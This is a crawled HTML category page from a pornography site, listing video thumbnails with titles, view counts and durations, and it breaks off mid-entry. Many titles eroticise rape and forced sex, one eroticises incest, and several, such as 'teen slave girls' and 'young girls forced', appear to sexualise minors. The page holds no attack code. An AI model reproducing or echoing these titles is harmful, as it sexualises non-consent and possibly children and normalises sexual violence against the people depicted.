

--- FILE ---
content_type: text/html
request_url: https://brutalgangbang.net/en/category/115343442/Erotic/popular/1/
body_size: 15188
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Gangbang - Erotic Free Porn Videos #1 - metart, romantic, xart - 97</title>
        <meta name="description" content="Erotic - 97 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/115343442/Erotic/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/115343442/Erotic/popular/1/" />
 
        <link rel="canonical" href="https://brutalgangbang.net/en/category/115343442/Erotic/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=115343442;</script>
<script src="/js/68686YDGNAPcBCzD.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Brutal<span class="logo-icon"></span> <span>Gangbang</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Erotic @ Brutal Gangbang</h1>
            
                
            <div class="filters">
                <a href="/en/category/115343442/Erotic/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/115343442/Erotic/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546157564157/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251620430fd" src="/thumbs/157/1426482546157564157_0.jpg" alt="Glam babe assfucked rough while rubbing clit" width="320" height="240">
                            </div>
                            <p>Glam babe assfucked rough while rubbing clit</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1390</li>
                            <li class="thumb-time">6:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639115328945/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109ab6ddb1" src="/thumbs/945/3824942639115328945_0.jpg" alt="romantic mortician PKF" width="320" height="240">
                            </div>
                            <p>romantic mortician PKF</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1033</li>
                            <li class="thumb-time">18:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640257838786/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom" width="320" height="240">
                            </div>
                            <p>Vintage Brunette in Restaurant Restroom</p>
                        </a>
                        <ul>
                            <li class="thumb-views">765</li>
                            <li class="thumb-time">9:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547471080773/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b04edd45" src="/thumbs/773/1426482547471080773_0.jpg" alt="Jenny glam takes big pussy creampie" width="320" height="240">
                            </div>
                            <p>Jenny glam takes big pussy creampie</p>
                        </a>
                        <ul>
                            <li class="thumb-views">553</li>
                            <li class="thumb-time">11:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733480615909/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb991a1bfe5" src="/thumbs/909/2705852733480615909_0.jpg" alt="Erotic model Sarah Kay tied and gagged really rough + vibed" width="320" height="240">
                            </div>
                            <p>Erotic model Sarah Kay tied and gagged really rough + vibed</p>
                        </a>
                        <ul>
                            <li class="thumb-views">557</li>
                            <li class="thumb-time">5:34</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734616221040/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d551b570" src="/thumbs/40/2705852734616221040_0.jpg" alt="Harsh Women&#039;s Prison" width="320" height="240">
                            </div>
                            <p>Harsh Women&#039;s Prison</p>
                        </a>
                        <ul>
                            <li class="thumb-views">231</li>
                            <li class="thumb-time">2:52</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3977502849781767545/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3732edc4a6589d79" src="/thumbs/545/3977502849781767545_0.jpg" alt="erotic lesbian rape sex videos with twisting thrusts and crackles of echoing passion through tempestuous waters." width="320" height="240">
                            </div>
                            <p>erotic lesbian rape sex videos with twisting thrusts and crackles of echoing passion through tempestuous waters.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">170</li>
                            <li class="thumb-time">6:14</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546706719089/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25182bfa171" src="/thumbs/89/1426482546706719089_0.jpg" alt="A romantic flirting on the balcony leads to rough fuck" width="320" height="240">
                            </div>
                            <p>A romantic flirting on the balcony leads to rough fuck</p>
                        </a>
                        <ul>
                            <li class="thumb-views">364</li>
                            <li class="thumb-time">6:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545774620701/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514b30f01d" src="/thumbs/701/1426482545774620701_0.jpg" alt="Rough eurosex action with three glam babes" width="320" height="240">
                            </div>
                            <p>Rough eurosex action with three glam babes</p>
                        </a>
                        <ul>
                            <li class="thumb-views">365</li>
                            <li class="thumb-time">10:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834332631978/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e197083aa" src="/thumbs/978/13554958834332631978_0.jpg" alt="A romantic flirting on the balcony leads to rough fuck" width="320" height="240">
                            </div>
                            <p>A romantic flirting on the balcony leads to rough fuck</p>
                        </a>
                        <ul>
                            <li class="thumb-views">368</li>
                            <li class="thumb-time">6:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732606144821/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95d826135" src="/thumbs/821/2705852732606144821_0.jpg" alt="Mature lady anal" width="320" height="240">
                            </div>
                            <p>Mature lady anal</p>
                        </a>
                        <ul>
                            <li class="thumb-views">79</li>
                            <li class="thumb-time">10:30</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12591597968014617717/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="aebe57a3860aac75" src="/thumbs/717/12591597968014617717_0.jpg" alt="Rough and Romantic Afternoon Sex - Webcam Quality, Blowjob" width="320" height="240">
                            </div>
                            <p>Rough and Romantic Afternoon Sex - Webcam Quality, Blowjob</p>
                        </a>
                        <ul>
                            <li class="thumb-views">283</li>
                            <li class="thumb-time">26:24</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732710497553/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb963baad11" src="/thumbs/553/2705852732710497553_0.jpg" alt="Porn for Women Afternoon Delight" width="320" height="240">
                            </div>
                            <p>Porn for Women Afternoon Delight</p>
                        </a>
                        <ul>
                            <li class="thumb-views">79</li>
                            <li class="thumb-time">13:31</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546562063023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2517a205aaf" src="/thumbs/23/1426482546562063023_0.jpg" alt="Forced Intruder" width="320" height="240">
                            </div>
                            <p>Forced Intruder</p>
                        </a>
                        <ul>
                            <li class="thumb-views">82</li>
                            <li class="thumb-time">5:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12246326415840990115/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a9f3b0fdcbaf53a3" src="/thumbs/115/12246326415840990115_0.jpg" alt="drunk erotic senses taken for a ride in a violent dick sucking rough sex and brutal porn video. forced oral sex for a hot amateur milf in a homemade lesbian rape porn video. rough sex resulting to mutual screams during brutal fucking in a lesbian rape xxx" width="320" height="240">
                            </div>
                            <p>drunk erotic senses taken for a ride in a violent dick sucking rough sex and brutal porn video. forced oral sex for a hot amateur milf in a homemade lesbian rape porn video. rough sex resulting to mutual screams during brutal fucking in a lesbian rape xxx</p>
                        </a>
                        <ul>
                            <li class="thumb-views">69</li>
                            <li class="thumb-time">4:18</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5024857826184553700/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="45bbe191f09264e4" src="/thumbs/700/5024857826184553700_0.jpg" alt="Sexy Ariel Temple keeps her shirt on for anal loving" width="320" height="240">
                            </div>
                            <p>Sexy Ariel Temple keeps her shirt on for anal loving</p>
                        </a>
                        <ul>
                            <li class="thumb-views">189</li>
                            <li class="thumb-time">10:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9861000083538294657/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="88d94f548565b781" src="/thumbs/657/9861000083538294657_0.jpg" alt="insext theres always time to visit his daughter 01880 - erotic stories; family car jacked forced sex  incest extreme - episodic incest porn" width="320" height="240">
                            </div>
                            <p>insext theres always time to visit his daughter 01880 - erotic stories; family car jacked forced sex  incest extreme - episodic incest porn</p>
                        </a>
                        <ul>
                            <li class="thumb-views">289</li>
                            <li class="thumb-time">16:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734874230733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e4b29fcd" src="/thumbs/733/2705852734874230733_0.jpg" alt="BDSM XXX Horny teen slave girls are ball gagged" width="320" height="240">
                            </div>
                            <p>BDSM XXX Horny teen slave girls are ball gagged</p>
                        </a>
                        <ul>
                            <li class="thumb-views">481</li>
                            <li class="thumb-time">15:21</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8087466299384781590/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="703c73c003c5db16" src="/thumbs/590/8087466299384781590_0.jpg" alt="Romantic Rough Sex Of Indian Bhabhi Anita Singh With Her Hor" width="320" height="240">
                            </div>
                            <p>Romantic Rough Sex Of Indian Bhabhi Anita Singh With Her Hor</p>
                        </a>
                        <ul>
                            <li class="thumb-views">96</li>
                            <li class="thumb-time">9:53</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731230704112/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90b86d1f0" src="/thumbs/112/2705852731230704112_0.jpg" alt="BDSM XXX Master shows his softer side to young horny submiss" width="320" height="240">
                            </div>
                            <p>BDSM XXX Master shows his softer side to young horny submiss</p>
                        </a>
                        <ul>
                            <li class="thumb-views">200</li>
                            <li class="thumb-time">13:41</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2012959781134987635/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1bef78417db2f173" src="/thumbs/635/2012959781134987635_0.jpg" alt="Fucking my Lesbian Amateur Rough and Hard with a Strap on" width="320" height="240">
                            </div>
                            <p>Fucking my Lesbian Amateur Rough and Hard with a Strap on</p>
                        </a>
                        <ul>
                            <li class="thumb-views">203</li>
                            <li class="thumb-time">7:32</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733920292695/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9abd6af57" src="/thumbs/695/2705852733920292695_0.jpg" alt="This massage gives you wet dreams" width="320" height="240">
                            </div>
                            <p>This massage gives you wet dreams</p>
                        </a>
                        <ul>
                            <li class="thumb-views">354</li>
                            <li class="thumb-time">21:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14242230244983029269/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5a690f30189be15" src="/thumbs/269/14242230244983029269_0.jpg" alt="Romantic Looove & a Tad Rough Sex" width="320" height="240">
                            </div>
                            <p>Romantic Looove & a Tad Rough Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">250</li>
                            <li class="thumb-time">12:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9391033704983508122/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8253a7661b43349a" src="/thumbs/122/9391033704983508122_0.jpg" alt="oral sex was in the romantic homemade rape sex video." width="320" height="240">
                            </div>
                            <p>oral sex was in the romantic homemade rape sex video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">126</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733563052644/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9968ba264" src="/thumbs/644/2705852733563052644_0.jpg" alt="Romantic Rough Sex Of Indian Bhabhi Anita Singh With Her Hor" width="320" height="240">
                            </div>
                            <p>Romantic Rough Sex Of Indian Bhabhi Anita Singh With Her Hor</p>
                        </a>
                        <ul>
                            <li class="thumb-views">96</li>
                            <li class="thumb-time">9:53</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636684779934/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1009d7a19e" src="/thumbs/934/3824942636684779934_0.jpg" alt="Young girls forced by friends to kiss" width="320" height="240">
                            </div>
                            <p>Young girls forced by friends to kiss</p>
                        </a>
                        <ul>
                            <li class="thumb-views">131</li>
                            <li class="thumb-time">6:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547909056887/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ca69d977" src="/thumbs/887/1426482547909056887_0.jpg" alt="Gonzo glam model rough pounded in tight vag" width="320" height="240">
                            </div>
                            <p>Gonzo glam model rough pounded in tight vag</p>
                        </a>
                        <ul>
                            <li class="thumb-views">271</li>
                            <li class="thumb-time">6:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1798472967564061983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18f575a2a1cc6d1f" src="/thumbs/983/1798472967564061983_0.jpg" alt="when mom's away, these two naughty lesbians are enjoying the romantic emotions of an exciting session of roughed up lesbian rape porn." width="320" height="240">
                            </div>
                            <p>when mom's away, these two naughty lesbians are enjoying the romantic emotions of an exciting session of roughed up lesbian rape porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">138</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12894336262478960165/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2f1e2837b7f1625" src="/thumbs/165/12894336262478960165_0.jpg" alt="LETSDOEIT - Teeny Pair Indulge In Glam Anus Sex Following School (Zazie Skymm & Nikki Nuttz)" width="320" height="240">
                            </div>
                            <p>LETSDOEIT - Teeny Pair Indulge In Glam Anus Sex Following School (Zazie Skymm & Nikki Nuttz)</p>
                        </a>
                        <ul>
                            <li class="thumb-views">290</li>
                            <li class="thumb-time">11:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546762807142/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25186177766" src="/thumbs/142/1426482546762807142_0.jpg" alt="Home fight gets erotic" width="320" height="240">
                            </div>
                            <p>Home fight gets erotic</p>
                        </a>
                        <ul>
                            <li class="thumb-views">290</li>
                            <li class="thumb-time">6:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3414329981966710300/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f6223075917761c" src="/thumbs/300/3414329981966710300_0.jpg" alt="23. erotic rape porn tantalizes housewife with striking violent sex acts." width="320" height="240">
                            </div>
                            <p>23. erotic rape porn tantalizes housewife with striking violent sex acts.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">48</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2923087541203609559/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2890e4a1accfa7d7" src="/thumbs/559/2923087541203609559_0.jpg" alt="African Amateur Curvy BBW Cruising For Some Big Cock" width="320" height="240">
                            </div>
                            <p>African Amateur Curvy BBW Cruising For Some Big Cock</p>
                        </a>
                        <ul>
                            <li class="thumb-views">150</li>
                            <li class="thumb-time">7:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547180133013/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519ef75a95" src="/thumbs/13/1426482547180133013_0.jpg" alt="Squirting babe fucked by uber driver" width="320" height="240">
                            </div>
                            <p>Squirting babe fucked by uber driver</p>
                        </a>
                        <ul>
                            <li class="thumb-views">300</li>
                            <li class="thumb-time">6:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640477146220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ebe28c6c" src="/thumbs/220/3824942640477146220_0.jpg" alt="Tongue kiss compilation" width="320" height="240">
                            </div>
                            <p>Tongue kiss compilation</p>
                        </a>
                        <ul>
                            <li class="thumb-views">24</li>
                            <li class="thumb-time">5:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7247652585472601168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6494d5a074892c50" src="/thumbs/168/7247652585472601168_0.jpg" alt="the brutal fucking of a hot milf made an amateur homemade blowjob look like a romantic act." width="320" height="240">
                            </div>
                            <p>the brutal fucking of a hot milf made an amateur homemade blowjob look like a romantic act.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">155</li>
                            <li class="thumb-time">16:11</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5199726540636036611/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="482923bd47c81e03" src="/thumbs/611/5199726540636036611_0.jpg" alt="PervCity MILF Veronica Avluv Squirts On Our Cameras" width="320" height="240">
                            </div>
                            <p>PervCity MILF Veronica Avluv Squirts On Our Cameras</p>
                        </a>
                        <ul>
                            <li class="thumb-views">181</li>
                            <li class="thumb-time">11:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7363889814570435079/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6631cac552968207" src="/thumbs/79/7363889814570435079_0.jpg" alt="MILF spits on camera during deepthroat" width="320" height="240">
                            </div>
                            <p>MILF spits on camera during deepthroat</p>
                        </a>
                        <ul>
                            <li class="thumb-views">186</li>
                            <li class="thumb-time">11:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2616109049290650509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="244e4951d0a7738d" src="/thumbs/509/2616109049290650509_0.jpg" alt="Busty MILF Rides Her GF Hard" width="320" height="240">
                            </div>
                            <p>Busty MILF Rides Her GF Hard</p>
                        </a>
                        <ul>
                            <li class="thumb-views">185</li>
                            <li class="thumb-time">13:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1532038541030342287/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1542e4ef9c523e8f" src="/thumbs/287/1532038541030342287_0.jpg" alt="RealityLovers - From Soft To Hard" width="320" height="240">
                            </div>
                            <p>RealityLovers - From Soft To Hard</p>
                        </a>
                        <ul>
                            <li class="thumb-views">184</li>
                            <li class="thumb-time">7:37</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10681034483647616478/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="943aa845b78395de" src="/thumbs/478/10681034483647616478_0.jpg" alt="Rough Australia Day Fuck ending with Housewife Covered in Cum" width="320" height="240">
                            </div>
                            <p>Rough Australia Day Fuck ending with Housewife Covered in Cum</p>
                        </a>
                        <ul>
                            <li class="thumb-views">228</li>
                            <li class="thumb-time">6:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544803755731/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511152b6d3" src="/thumbs/731/1426482544803755731_0.jpg" alt="Twerking glam booty rough analfucked closeup" width="320" height="240">
                            </div>
                            <p>Twerking glam booty rough analfucked closeup</p>
                        </a>
                        <ul>
                            <li class="thumb-views">246</li>
                            <li class="thumb-time">6:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11047825273583353122/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9951c28d6c84bd22" src="/thumbs/122/11047825273583353122_0.jpg" alt="Erika Bellucci Gets Horny on Erotic Literature." width="320" height="240">
                            </div>
                            <p>Erika Bellucci Gets Horny on Erotic Literature.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">280</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18224786239005658067/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fceb72867b5c0bd3" src="/thumbs/67/18224786239005658067_0.jpg" alt="Beautiful Haley Paige Enjoys A Romantic Fuck Session" width="320" height="240">
                            </div>
                            <p>Beautiful Haley Paige Enjoys A Romantic Fuck Session</p>
                        </a>
                        <ul>
                            <li class="thumb-views">161</li>
                            <li class="thumb-time">6:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17919181274899701226/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8adb86dfc3a5dea" src="/thumbs/226/17919181274899701226_0.jpg" alt="erotic lesbian rape porn with two hot girls. violent sex with rough kissing and hard fucking with a bit of screaming and moaning that comes out of sheer pleasure." width="320" height="240">
                            </div>
                            <p>erotic lesbian rape porn with two hot girls. violent sex with rough kissing and hard fucking with a bit of screaming and moaning that comes out of sheer pleasure.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">145</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16060293278700537006/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dee19fa5598a04ae" src="/thumbs/6/16060293278700537006_0.jpg" alt="two matured lovely ladies forced to have brutal sex with each other and into lesbian rape in a secluded room for a porn movie. enjoying a pleasurable and sweaty time forcing each other to endure erotic pain." width="320" height="240">
                            </div>
